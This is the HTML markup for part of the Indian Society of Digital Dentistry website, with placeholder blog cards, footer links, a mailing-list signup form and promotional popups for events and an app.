		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png" class="attachment-full size-full wp-image-753" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccbc9c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccbc9c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b037dc6" data-id="b037dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99c603c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c603c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f85e14" data-id="8f85e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd3dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd3dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0619289" data-id="0619289" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-156c32e" data-id="156c32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177da83 elementor-widget elementor-widget-image" data-id="177da83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5aef9c" data-id="f5aef9c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a33b71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a33b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ff5cd" data-id="15ff5cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7955" data-id="84e7955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5aa94 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c5aa94" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad0bf4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ad0bf4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4e7206" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dccf5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dccf5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eace8fd" data-id="eace8fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b52dd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b52dd71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-860b0e2" data-id="860b0e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e48d37a" data-id="e48d37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119edfc elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119edfc" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Quick Links&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Quick Links</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">and Informations</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2b03ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b03ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61f0e19" data-id="61f0e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022aee4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="022aee4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/industry-partners/">

											<span class="elementor-icon-list-text">Industry Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/directors/">

											<span class="elementor-icon-list-text">Board of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/conclave-2022/">

											<span class="elementor-icon-list-text">Conclave 2022</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22fd389" data-id="22fd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539e0d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="539e0d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/register-now/">

											<span class="elementor-icon-list-text">Register Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/refund-and-return-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2991d" data-id="9d2991d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f613bd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="0f613bd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Subscribe  to &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Subscribe  to </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">our mailing list</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0efa35 elementor-widget elementor-widget-text-editor" data-id="d0efa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to get the latest news, updates and event alerts delivered directly in your mail box.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90fe541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fe541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01e1fb8" data-id="01e1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8364a27 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8364a27" data-element_type="widget" id="capca" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form" aria-label="Subscribe Form">
			<input type="hidden" name="post_id" value="74"/>
			<input type="hidden" name="form_id" value="8364a27"/>
			<input type="hidden" name="referer_title" value="Indian Society of Digital Dentistry" />

							<input type="hidden" name="queried_id" value="24"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><div class="f12-captcha template-2">
    <div class="c-header">
        <!-- Label korrekt mit `for` verknüpfen -->
        <div class="c-label">
            <label for="c_ee77e9df916c386a8b94">
				Captcha            </label>
        </div>

        <!-- CAPTCHA-Daten mit Aria LIVE markieren -->
        <div class="c-data" aria-live="polite" aria-atomic="true" aria-describedby="captcha-instructions">
			<span class="captcha-calculation">6 * 1 = ?</span>        </div>

        <!-- CAPTCHA Reload mit Tastenzugänglichkeit -->
        <div class="c-reload" role="button" tabindex="0" aria-label="Refresh CAPTCHA">
			<a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img style="margin-top:5px;" src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload"/></a>        </div>
    </div>

    <!-- Versteckte Eingabewerte -->
    <input type="hidden" id="hash_c_ee77e9df916c386a8b94"
           name="f12_captcha_hash"
           value="$2y$10$g8RtkFj8voMQ6orvEwQ9quJOp6brjW1.xNt5lIdojtfJ3JzDo/hQW"/>

    <!-- Eingabefeld mit Barrierefreiheitsattributen -->
    <div class="" >
        <input class="f12c "
               data-method="math"                type="text"
               id="c_ee77e9df916c386a8b94"
               name="f12_captcha"
               placeholder="Captcha"
               value=""
               aria-required="true"
               aria-describedby="captcha-instructions"/>
    </div>

    <!-- Screenreader-Hinweise -->
    <p id="captcha-instructions" class="screen-reader-text">
		Please enter the characters shown in the CAPTCHA to verify that you are human.    </p>
</div></div>				<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-80">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-location-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e605816" data-id="e605816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0a116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0a116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39acb" data-id="7c39acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1bd4c8 elementor-widget elementor-widget-text-editor" data-id="f1bd4c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 Indian Society of Digital Dentistry | Designed and Developed by : <a style="color: red;" href="https://www.vqube.co.in/" target="_blank" rel="noopener">Virtual Qube Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0a6474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a6474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b6bf8" data-id="93b6bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5db454e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5db454e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1426b24" data-id="1426b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d9f1b elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="79d9f1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-79d9f1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d37f2e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d37f2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e43935" data-id="6e43935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc48e39 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bc48e39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a4ec6" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-216c7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216c7b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b72f119" data-id="b72f119" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9687bc6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:isdd.conference@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">isdd.conference@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3755" class="elementor elementor-3755 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf924f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf924f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a68f6" data-id="87a68f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3383921 elementor-widget elementor-widget-image" data-id="3383921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com/register-now/">
							<img width="634" height="872" src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" class="attachment-full size-full wp-image-4079" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" sizes="(max-width: 634px) 100vw, 634px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0e4593f elementor-align-center elementor-widget elementor-widget-button" data-id="0e4593f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/register-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3659" class="elementor elementor-3659 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbefbff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbefbff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bafa2" data-id="05bafa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55048bd elementor-widget elementor-widget-image" data-id="55048bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.digital.dentistry">
							<img width="1600" height="1600" src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" class="attachment-full size-full wp-image-3691" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
